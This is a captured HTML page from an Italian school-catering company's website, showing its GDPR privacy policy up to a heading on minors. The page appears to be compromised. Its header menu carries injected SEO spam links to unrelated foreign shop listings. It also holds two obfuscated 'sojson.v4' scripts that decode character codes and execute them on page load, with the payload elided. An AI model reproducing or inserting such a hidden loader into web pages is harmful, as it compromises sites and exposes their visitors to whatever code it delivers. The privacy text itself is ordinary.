

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seraristorazione.it/privacy-policy
body_size: 39579
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="it"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="it"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Informativa sulla privacy</title>		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.seraristorazione.it/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="/privacy-policy" />
<link rel="shortlink" href="/node/187" />
		<meta name="robots" content="index,follow" />
		<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="apple-touch-icon-precomposed.png">
		<link href="https://fonts.googleapis.com/css?family=Alegreya" rel="stylesheet">
		<!-- bxSlider CSS file -->
		<link href="/sites/all/themes/seraristorazione/css/jquery.bxslider.css" rel="stylesheet" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<style type="text/css" media="all">
@import url("http://www.seraristorazione.it/modules/book/book.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/modules/date/date_api/date.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?srw2lq");
@import url("http://www.seraristorazione.it/modules/field/theme/field.css?srw2lq");
@import url("http://www.seraristorazione.it/modules/node/node.css?srw2lq");
@import url("http://www.seraristorazione.it/modules/search/search.css?srw2lq");
@import url("http://www.seraristorazione.it/modules/user/user.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/modules/youtube/css/youtube.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/modules/views/css/views.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/modules/ckeditor/css/ckeditor.css?srw2lq");
</style>
<style type="text/css" media="all">
@import url("http://www.seraristorazione.it/sites/all/modules/ctools/css/ctools.css?srw2lq");
</style>
<style type="text/css" media="screen">
@import url("http://www.seraristorazione.it/sites/all/themes/seraristorazione/css/bootstrap.min.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/themes/seraristorazione/css/jquery.mmenu.all.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/themes/seraristorazione/css/font-awesome.min.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/themes/seraristorazione/css/main.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/themes/seraristorazione/css/rrssb.css?srw2lq");
@import url("http://www.seraristorazione.it/sites/all/themes/seraristorazione/js/magnific-popup/dist/magnific-popup.css?srw2lq");
</style>
<style type="text/css" media="print">
@import url("http://www.seraristorazione.it/sites/all/themes/seraristorazione/css/print.css?srw2lq");
</style>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/misc/drupal.js?srw2lq"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/default/files/languages/it_XOqUjbzlDr-OeRhZxCyQf5A0YuFxt4ATwFlKllRLHnE.js?srw2lq"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/all/themes/seraristorazione/js/modernizr-2.8.3-respond-1.4.2.min.js?srw2lq"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/all/themes/seraristorazione/js/jquery-1.11.2.min.js?srw2lq"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/all/themes/seraristorazione/js/jquery.mmenu.min.all.js?srw2lq"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/all/themes/seraristorazione/js/bootstrap.min.js?srw2lq"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/all/themes/seraristorazione/js/magnific-popup/dist/jquery.magnific-popup.min.js?srw2lq"></script>
<script type="text/javascript" src="http://www.seraristorazione.it/sites/all/themes/seraristorazione/js/main.js?srw2lq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"seraristorazione","theme_token":"F7AVpHv1gF9tBb3NqczMHXOjM64_c8OvgK5Q6mhXOWQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_XOqUjbzlDr-OeRhZxCyQf5A0YuFxt4ATwFlKllRLHnE.js":1,"sites\/all\/themes\/seraristorazione\/js\/modernizr-2.8.3-respond-1.4.2.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/jquery-1.11.2.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/jquery.mmenu.min.all.js":1,"sites\/all\/themes\/seraristorazione\/js\/bootstrap.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/magnific-popup\/dist\/jquery.magnific-popup.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/main.js":1},"css":{"modules\/book\/book.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/seraristorazione\/css\/bootstrap.min.css":1,"sites\/all\/themes\/seraristorazione\/css\/jquery.mmenu.all.css":1,"sites\/all\/themes\/seraristorazione\/css\/font-awesome.min.css":1,"sites\/all\/themes\/seraristorazione\/css\/main.css":1,"sites\/all\/themes\/seraristorazione\/css\/rrssb.css":1,"sites\/all\/themes\/seraristorazione\/css\/jquery.mmenu.css":1,"sites\/all\/themes\/seraristorazione\/js\/magnific-popup\/dist\/magnific-popup.css":1,"sites\/all\/themes\/seraristorazione\/css\/print.css":1}}});
//--><!]]>
</script>
	
		<script type="text/javascript" src="/sites/all/themes/seraristorazione/js/jquery.bxslider.min.js"></script>
		<script>
			$(document).ready(function(){
				$("#menu-resp").mmenu();
				$('.carousel').carousel();
				$('.bxslider').bxSlider({
					auto:false,
					pager: ($(".bxslider>div").length > 2) ? true: false,
					slideWidth: 550,
					adaptiveWidth: true,
					minSlides: 1,
					maxSlides: 2,
				});
			});
		</script>
		
	</head>
    <body>
		<div>
<a href="#menu-resp" class="btn-menu visible-xs"></a>
<div class="top-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-3 col-md-2 col-lg-2">
				<a href="/" class="logo-sera_nav"><img src="/sites/all/themes/seraristorazione/img/logo.png" alt="logo" class="img-responsive" /></a>
			</div>
			<div class="hidden-xs col-sm-9 col-md-10 col-lg-10">
			<!--<div class="hidden-xs col-sm-6 col-sm-offset-3 col-md-5 col-md-offset-5 col-lg-4 col-lg-offset-6">-->
			<!--<div class="hidden-xs col-sm-9 col-sm-offset-3 col-md-7 col-md-offset-5 col-lg-6 col-lg-offset-6">-->
				<ul id="menu-menu-header" class="list-inline pull-right"><li class="keys_words menu-401"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/sport/dlya-dosuga/kartyny-po-nomeram/122746462-almaznaya-vyshivka-na-podramnike-indiyskiy-slon-50h40-dm-188">&#1040;&#1083;&#1084;&#1072;&#1079;&#1085;&#1072;&#1103; &#1074;&#1099;&#1096;&#1080;&#1074;&#1082;&#1072; &#1085;&#1072; &#1087;&#1086;&#1076;&#1088;&#1072;&#1084;&#1085;&#1080;&#1082;&#1077; &#1080;&#1085;&#1076;&#1080;&#1081;&#1089;&#1082;&#1080;&#1081; &#1089;&#1083;&#1086;&#1085; 50&#1093;40 dmf-188 &mdash; &#1094;&#1077;&#1085;&#1072; 900 &#1075;&#1088;&#1085; &#1074; &#1082;&#1072;&#1090;&#1072;&#1083;&#1086;&#1075;&#1077; &#1050;&#1072;&#1088;&#1090;&#1080;&#1085;&#1099; &#1087;&#1086; &#1085;&#1086;&#1084;&#1077;&#1088;&#1072;&#1084; &#10003; &#1050;&#1091;&#1087;&#1080;&#1090;&#1100; &#1090;&#1086;&#1074;&#1072;&#1088;&#1099; &#1076;&#1083;&#1103; &#1089;&#1087;&#1086;&#1088;&#1090;&#1072; &#1087;&#1086; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1086;&#1081; &#1094;&#1077;&#1085;&#1077; &#1085;&#1072; &#1064;&#1072;&#1092;&#1077; , &#1059;&#1082;&#1088;&#1072;&#1080;&#1085;&#1072; #122746462
</a></li><li class="keys_words menu-401"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/143301361-zhenskie-krossovki-nike-belye-krossovki-nayk-na-vysokoy-podoshve">NIKE &#039;AIR MAX 720 REACT&#039; SNEAKERS , Украина #143301361 , Женские кроссовки nike белые кроссовки найк на высокой подошве — цена 1599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words menu-401"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="menu-552 first"><a href="/gestisci-il-tuo-pasto" title="Gestisti il tuo pasto">Gestisci il tuo pasto</a></li>
<li class="menu-553"><a href="/lavora-con-noi" title="Lavora con noi">Lavora con noi</a></li>
<li class="menu-554"><a href="/contatti" title="Contatti">Contatti</a></li>
<li class="menu-574 last"><a href="/amministrazione-trasparente" title="Amministrazione Trasparente">Amministrazione Trasparente</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>			</div>
			<!--
			<div class="col-sm-3 col-md-2 col-lg-2">
				<ul class="list-inline-center">
					<li><a href="#" rel="me" title="Facebook" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-facebook.png" alt="Facebook" title="Facebook" /></a></li>
					<li><a href="#" rel="me" title="Twitter" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-twitter.png" alt="Twitter" title="Twitter" /></a></li>
					<li><a href="#" rel="me" title="Google Plus" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-google-plus.png" alt="Google Plus" title="Google Plus" /></a></li>
					<li><a href="#" rel="me" title="YouTube" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-youtube.png" alt="YouTube" title="YouTube" /></a></li>
				</ul>
			</div>
			-->
		</div>
	</div>
</div>
<div class="header">
	<div class="container">
		<div class="row">
			<div class="hidden-xs col-md-12 col-sm-12">
				<ul id="main-menu" class="list-inline-center menu-top"><li class="menu-582 first"><a href="/chi-siamo" title="Chi siamo">Chi siamo</a></li>
<li class="menu-401"><a href="/area-genitori-0">Area genitori</a></li>
<li class="menu-562"><a href="/i-nostri-menu-piatti-e-coposizione">I nostri menù</a></li>
<li class="menu-587"><a href="/richiedere-una-dieta">Servizio Dietetico</a></li>
<li class="menu-406"><a href="/progetti-educativi" title="Progetti educativi">Progetti educativi</a></li>
<li class="menu-676 last"><a href="/sera-si-racconta">SeRa Si racconta</a></li>
</ul>			</div>
		</div>
	</div>
</div>  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div id="content">
	<div class="container">
	
		<div class="row">
			<div class="col-md-12">
				<ol class="breadcrumb">
											<li><a href="/" title="Home">Home</a></li>
											<li><strong>Informativa sulla privacy</strong></li>
				</ol>
			</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="page-header">
					<div class="row">
						<div class="col-md-12">
						<!--<div class="col-md-7">-->
							<h1>Informativa sulla privacy</h1>
						</div>
						<!--<div class="col-md-5" id="shareBtn">-->
													<!--</div>-->
					</div>
				</div>
			</div>
		</div>
		<div class="row">
					
			<div class="col-md-12">
				
				<div class="row">
					
										<div class="col-md-12">
						<div class="page">
							<p>Gentile Utente,</p>

<p>Se.R.A. s.r.l. in qualità di Titolare del trattamento dei Suoi dati personali, fornisce la presente Informativa, prevista dagli artt. 13 e seguenti del Regolamento Europeo (UE) 2016/679 (di seguito il “Regolamento”) che disciplina la protezione delle persone fisiche con riguardo al trattamento dei dati personali, per spiegarLe come trattiamo i Suoi dati forniti nell’ambito dell’accesso, navigazione e utilizzo del sito web, o attraverso l’eventuale accesso e utilizzo di altri portali e/o APP di Se.R.A. s.r.l. o nell’ambito della fruizione dei servizi forniti da Se.R.A. s.r.l. e raccolti attraverso moduli cartacei o format elettronici, affinché Lei possa consapevolmente e liberamente esprimere il consenso al trattamento.&nbsp;</p>

<p>Si precisa che la presente informativa non è resa per altri eventuali siti consultati dall’Utente tramite collegamenti ipertestuali (link) che dal sito del Titolare portano ad altri siti. Pertanto, l’esistenza di un link verso un altro sito non implica approvazione o accettazione di responsabilità da parte del Titolare circa il contenuto del sito a cui l’Utente viene rinviato, anche in relazione alla politica adottata per il trattamento dei dati personali nonché al suo utilizzo.</p>

<p><strong>TITOLARE DEL TRATTAMENTO E RESPONSABILI</strong></p>

<p>Titolare del Trattamento dei Suoi dati personali è Se.R.A. s.r.l., con Sede Legale e Operativa in Via Bologna, n.429 - 40018 San Pietro in Casale (BO), Italia (di seguito “Se.R.A.” o il “Titolare”).&nbsp;</p>

<p>La lista aggiornata degli eventuali Responsabili del trattamento dei dati può essere richiesta al Titolare inviando una comunicazione al seguente indirizzo: dpo-seraristorazione@seraristorazione.it oppure con una richiesta scritta al Titolare presso la sede dello stesso, indicata in precedenza, o può telefonare al seguente numero +39 051 818724.</p>
<pv><strong>MODALITÀ DI RACCOLTA DEI DATI PERSONALI E TIPOLOGIA DI DATI PERSONALI RACCOLTI&nbsp;</strong>

<p>&nbsp;</p>

<p>I dati personali che possono essere raccolti dal Titolare dipendono dall’utilizzo che l’Utente fa del sito web di Se.R.A. e di altri servizi forniti da Se.R.A. Talvolta Se.R.A. riceve i dati personali dell’Utente da terze parti, come di seguito meglio specificato, qualora, in questo secondo caso, l’Utente abbia dato il consenso alla comunicazione dei suoi dati personali.&nbsp;</p>

<p>In particolare,&nbsp;</p>

<p>I dati di navigazione sono acquisiti dai sistemi informatici e dalle procedure software che regolano il funzionamento del sito web. Si tratta di informazioni che non sono raccolte per permettere una successiva identificazione dell’utente, ma che vengono utilizzate al solo fine di ricavare informazioni statistiche anonime sull’uso del sito e per controllarne il corretto funzionamento; in questa categoria di dati rientrano gli indirizzi IP o i nomi a dominio dei computer utilizzati dagli Utenti che si connettono al sito, l’orario della richiesta, il metodo utilizzato nel sottoporre la richiesta al server, il codice numerico indicante lo stato della risposta fornita dal server (buon fine, errore, ecc.) ed altri parametri relativi al sistema operativo e al browser utilizzati dall’utente. Questi dati potrebbero essere utilizzati dalle autorità competenti per l’accertamento di responsabilità in caso di reati informatici ai danni del sito web.</p>

<p>Il Titolare può, inoltre, acquisire i dati personali qualora l’Utente:</p>

<ul>
	<li>Intenda sottoporre a Se.R.A. il proprio curriculum vitae</li>
	<li>Abbia dato il consenso ad altre società, quali gli enti organizzatori di convegni a cui l’Utente ha preso parte e in cui Se.R.A. è lo sponsor o è tra i relatori&nbsp;</li>
	<li>Partecipi ad una programma di loyalty, ad un sondaggio, a un’operazione a premi o si registri per essere informato in merito ad iniziative commerciali e di marketing o ad eventi organizzati da Se.R.A.</li>
	<li>Richieda un servizio specifico gestito da Se.R.A. (pagamento della retta per il servizio mensa scolastica, prenotazione pasti, servizi informativi relativi ai menu dei locali gestiti da Se.R.A., eventuale iscrizione e utilizzo di APP)&nbsp;</li>
</ul>

<p>Il Titolare, può acquisire dati dell’Utente attraverso l’eventuale utilizzo di Cookies di cui vengono fornite tutte le informazioni di utilizzo e tipologia alla pagina Cookie Policy.</p>

<p>Il Titolare può acquisire dati previa compilazione di moduli cartacei o elettronici per l’iscrizione e la fruizione di uno dei servizi gestiti da Se.R.A. (come ad esempio prenotazione e somministrazione pasti anche a fini dietetici speciali, pagamento della retta per il servizio mensa scolastica)</p>

<p>Il Titolare può inoltre acquisire dati dell’Utente, raccolti attraverso moduli cartacei o format elettronici, per esempio quando accede fisicamente ai locali del Titolare e viene invitato a fornire, per ragioni di sicurezza, i propri dati identificativi.</p>

<p><strong>Videosorveglianza</strong>: il Titolare acquisisce dati dell’Utente anche attraverso le apparecchiature di videosorveglianza installate presso i locali del Titolare qualora l’Utente acceda fisicamente a detti locali. Idonea cartellonistica avvisa gli Utenti in transito della presenza delle telecamere. I dati personali raccolti e trattati, tramite il sistema di videosorveglianza, sono le immagini di persone e cose che si trovino a transitare nel raggio d’azione di tali sistemi. L’impianto raccoglie immagini sia in campo lungo che ravvicinate degli accessi, dei transiti e dei locali interni all’area ed è in funzione 24 ore su 24. Le telecamere sono posizionate all’esterno e all’interno del perimetro ove si trova la sede di Se.R.A. a riprendere gli accessi, le zone adiacenti, zone interne, tutte debitamente segnalate da apposita cartellonistica. Le immagini vengono registrate e conservate temporaneamente, ovvero per 24 ore, superate le quali le stesse vengono cancellate mediante sovrascrittura dei dati (fatto salvo particolari esigenze connesse a festività o chiusura di uffici o edifici o su specifico ordine dell’Autorità giudiziaria o di polizia giudiziaria).&nbsp;</p>

<p>I tipi di dati personali che il Titolare può raccogliere per le finalità sopra indicate sono i seguenti:</p>

<ul>
	<li>Informazioni dell’Utente quali nome e cognome, indirizzo di residenza, numero di telefono, luogo e data di nascita, indirizzo e-mail, azienda di appartenenza, ruolo professionale e area/direzione aziendale</li>
	<li>Altre informazioni necessarie per erogare un servizio specifico gestito da Se.R.A. (prenotazione e somministrazione pasti anche a fini dietetici speciali, pagamento della retta per il servizio mensa scolastica, servizi informativi relativi ai menu dei locali)&nbsp;</li>
	<li>Fotografie e riprese video effettuate nel corso di eventi organizzati da Se.R.A. oppure attraverso l’accesso alla sede del Titolare dove è in esercizio un sistema di videosorveglianza</li>
	<li>Credenziali come password, id o altro utilizzate per l’autenticazione e l’accesso a e servizi</li>
	<li>Dati derivanti da cookies, web beacon e altre tecnologie simili</li>
	<li>I dati sulla posizione dell’Utente (geolocalizzazione) o altre informazioni recuperate dai dispositivi mobili, nell’eventualità l’Utente attivi una delle APP di Se.R.A. o di una delle società socie di Se.R.A.. Nel momento in cui l'utente utilizza l'app sul proprio dispositivo mobile, la società potrebbe raccogliere e utilizzare alcuni dati, di norma secondo le stesse modalità e per gli stessi scopi già descritti relativamente ai dati raccolti tramite il sito web. Inoltre, la società si riserva di raccogliere informazioni sulla posizione dell'utente, con il suo consenso, se il dispositivo mobile è configurato per trasmettere questo tipo di informazioni all'applicazione (consultare in proposito le impostazioni di privacy del dispositivo mobile). Tali informazioni potrebbero essere impiegate, ad esempio, per mostrare i menù delle mense gestite da Se.R.A. che si trovano nelle vicinanze dell'Utente. È possibile modificare le impostazioni di privacy del dispositivo mobile in qualsiasi momento e disattivare la funzionalità di condivisione della posizione con l'applicazione. Tuttavia, disattivando la condivisione della posizione alcune funzionalità dell'applicazione potrebbero risultare compromesse.&nbsp;</li>
</ul>

<div>&nbsp;</div>

<div><strong>BASE GIURIDICA DEL TRATTAMENTO</strong></div>

<p>Il Titolare tratta i dati personali degli Utenti: a) previo esplicito consenso dell’Utente, b) per l’esecuzione di un contratto di cui l’Utente è parte, c) per il legittimo interesse di salvaguardia del patrimonio aziendale&nbsp;</p>

<div>&nbsp;</div>

<div><strong>FINALITÀ DEL TRATTAMENTO DEI DATI PERSONALI DELL’UTENTE</strong></div>

<p>Il Titolare può trattare i dati personali dell’Utente, previo suo consenso esplicito, per le seguenti finalità:</p>

<ul>
	<li>Per poter erogare uno dei servizi gestiti da Se.R.A. (ristorazione e servizi connessi)</li>
	<li>Per la ricerca e selezione di personale da assumere presso Se.R.A.</li>
	<li>Per finalità di marketing al fine di:
	<ul>
		<li>tenere l’Utente informato di iniziative, eventi, organizzati per specifici nuovi prodotti e servizi</li>
		<li>invitare l’Utente ad eventi, a concorsi a premi, a partecipare ad un sondaggio&nbsp;</li>
		<li>inviare materiale informativo promo-pubblicitario e/o proposte commerciali</li>
		<li>effettuare ricerche di mercato e/o sondaggi di opinione, indagine di soddisfazione (anche svolti da società esterne per conto di Se.R.A.)&nbsp;</li>
	</ul>
	</li>
</ul>

<p>Inoltre il titolare può trattare i dati per il perseguimento delle finalità di tutela delle persone e dei beni di Se.R.A. rispetto a possibili aggressioni, furti, rapine, danneggiamenti e atti di vandalismo nei locali adibiti all’attività del Titolare, limitatamente alle immagini raccolte attraverso il sistema di videosorveglianza installato nei locali dove ha sede Se.R.A. o ai dati personali che vengono richiesti ai visitatori di Se.R.A. che accedono alla sede del Titolare.&nbsp;</p>

<div><strong>SOGGETTI A CUI POSSONO ESSERE COMUNICATI I DATI PERSONALI DELL’UTENTE. CASI DI DIFFUSIONE DEI DATI.</strong></div>

<p>Il Titolare può comunicare i dati personali dell’Utente a:</p>

<ul>
	<li>Società collegate o partecipate ad uno dei soci di Se.R.A.</li>
	<li>Società che effettuano per conto di Se.R.A. servizi di acquisizione di informazioni per indagini di mercato o sondaggi di opinione in Italia&nbsp;</li>
	<li>Società che forniscono a Se.R.A. servizi per la gestione del sistema informatico di Se.R.A. con sede sia in Italia che in Francia e Stati Uniti d’America&nbsp;</li>
	<li>Studi e società nell’ambito dei rapporti di assistenza professionale e consulenza con sede in Italia</li>
	<li>Società che svolgono adempimenti di controllo, revisione e certificazione delle attività poste in essere da Se.R.A. con sede nel territorio italiano</li>
	<li>Forze dell’Ordine competenti per possibili indagini e provvedimenti giudiziari</li>
</ul>

<p>Più in generale, i dati raccolti potranno anche essere comunicati a soggetti a cui sia riconosciuta la facoltà e l’interesse di accedere ai dati personali dell’Utente da norme di legge o di normative secondarie e/o comunitarie.</p>

<p>Con alcune delle categorie di soggetti sopra indicati, il Titolare ha stipulato un contratto con il terzo che fornisce un servizio a Se.R.A. e lo ha nominato “Responsabile del trattamento” a norma del Regolamento. Se detto soggetto tratta i dati degli Utenti, detto trattamento può aver luogo solo limitatamente al tipo di servizio che viene svolto dallo stesso e comunque ottemperando agli obblighi imposti dal Titolare al Responsabile in tema di trattamento dei dati personali.&nbsp;</p>

<p>&nbsp;</p>

<div><strong>MODALITÀ DEL TRATTAMENTO E TEMPO DI CONSERVAZIONE DEI DATI</strong></div>

<p>Il trattamento viene effettuato con l'ausilio di strumenti elettronici, telematici e, in alcuni casi, di supporti cartacei, secondo principi di correttezza, liceità, trasparenza, con logiche strettamente correlate alle finalità indicate e idonee a salvaguardare la riservatezza dei dati da tutelare e i diritti dell'Interessato nel rispetto di quanto previsto dalla vigente normativa. Per proteggere i dati da distruzione o perdita, anche accidentale, e contro l’accesso o la divulgazione non autorizzati, sono state adottate misure di sicurezza di natura tecnica e organizzativa.</p>

<p>Conseguentemente, in assenza di norme specifiche che prevedano tempi di conservazioni differenti, il Titolare avrà cura di trattare i dati per le finalità indicate nella presente informativa per un tempo congruo rispetto alle finalità che ne hanno giustificato la raccolta e fino a prescrizione dei termini individuati da norme civili e fiscali in tema di scritture contabili, redazione del bilancio di esercizio e oneri fiscali. In ogni caso il Titolare adotterà ogni cura per evitare un utilizzo dei dati stessi a tempo indeterminato e limiterà la conservazione dei dati nei propri archivi ai soli tempi strettamente necessari in base alle disposizioni di legge precedentemente richiamate e alle ulteriori che potrebbero di tempo in tempo disciplinare la tempistica di conservazione di tali dati personali.</p>

<p>In particolare, si segnalano le seguenti tempistiche connesse alle finalità del trattamento:</p>

<ul>
	<li>dati personali e sensibili raccolti al fine di erogare uno dei servizi gestiti da Se.R.A. (di ristorazione e connessi): per la durata del contratto e fino a 24 mesi successivi alla cessazione dello stesso, salvo diverse prescrizioni di legge</li>
	<li>dati personali raccolti per finalità di ricerca e selezione di personale da assumere presso Se.R.A., conclusosi il processo di selezione oggetto della raccolta dati: 6 mesi</li>
	<li>dati raccolti per finalità di marketing: 24 mesi&nbsp;</li>
	<li>dati raccolti attraverso il sistema di videosorveglianza: 24 ore, fatto salvo un termine di conservazione più lungo per particolari esigenze connesse a festività o chiusura di uffici o edifici o su specifico ordine dell’Autorità giudiziaria o di polizia giudiziaria</li>
	<li>dati raccolti a seguito di accesso fisico ai locali del Titolare: 6 mesi</li>
	<li>immagini fotografiche o videoriprese: 2 anni (o fino al termine dell’attività promozionale o campagna di comunicazione)</li>
</ul>

<p>E’ fatto, in ogni caso, salvo il diritto dell’Interessato di revocare il consenso al trattamento in qualsiasi momento, con l’avvertenza che, nel caso in cui i dati personali siano trattati per l’esecuzione di un contratto o per la gestione del rapporto sociale, la revoca del consenso rende impossibile al Titolare l’adempimento degli obblighi assunti nei confronti dell’Interessato.</p>

<div>&nbsp;</div>

<div><strong>NATURA DEL CONSENSO ED EVENTUALI CONSEGUENZE DEL RIFIUTO&nbsp;</strong></div>

<p>Tutti i dati personali forniti dall’Utente, sia nel corso della navigazione del sito Web di Se.R.A. che attraverso moduli cartacei o format elettronici, sono strettamente funzionali alla gestione informatica del sito e del rapporto dell’Utente con Se.R.A..</p>

<p>La procedura di registrazione per accedere ad alcune specifiche aree del sito web è obbligatoria al fine di escludere accessi non autorizzati ai servizi offerti. Il conferimento dei dati personali forniti volontariamente ai fini della registrazione e accesso ad alcune aree del sito è facoltativo, ma la mancata raccolta determina l’impossibilità di inoltrare al sito le informazioni o le richieste.</p>

<p>Il Consenso per il trattamento delle immagini raccolte durante gli eventi e per il trattamento dei suoi dati personali per finalità di marketing è assolutamente libero ed opzionale. Qualora Lei scelga di non prestare il consenso al trattamento dei suoi dati per tali finalità, ciò non comporterà alcuna conseguenza rispetto alla sua facoltà di navigare nel sito di Se.R.A. e di accedere ad alcune aree riservate che non perseguono tali finalità alle quali deciderà di registrarsi.</p>

<div>&nbsp;</div>

<div><strong>INFORMAZIONI RELATIVE AI MINORI</strong></div>

